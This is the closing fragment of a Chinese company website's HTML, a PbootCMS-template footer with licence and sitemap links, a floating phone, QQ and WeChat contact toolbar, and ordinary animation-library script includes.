          <dd>微信扫码 关注我们</dd>
        </dl>
      </div>
      <!--二维码结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div class="copyright">
  <div class="w1200">
    <p class="fl">　<a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">京ICP备17003026号-2</a>　<a href="http://www.xsctbxg.com/sitemap.xml" target="_blank">XML地图</a>  <a href="https://www.adminbuy.cn/" target="_blank">pbootcms模板</a></p>
  </div>
</div>
<!--版权结束--> 
<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">
  <dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>13716660552</a></dd>
  <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=411907245&site=qq&menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
  <dd><i class="code"><span></span></i>
    <ul class="pop pop-code">
      <li> <img src="/static/upload/image/20230608/1686193557473981.jpg"/>
        <h3>微信二维码</h3>
      </li>
    </ul>
  </dd>
  <dd> <a href="javascript:;"><i id="top" class="top"><span></span></i></a></dd>
</dl>
<!--浮动客服结束--> 
<script src="http://www.xsctbxg.com/skin/js/aos.js"></script> 
<script src="http://www.xsctbxg.com/skin/js/app.js"></script> 
<script type="text/javascript"> 			
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script>
</body>
</html>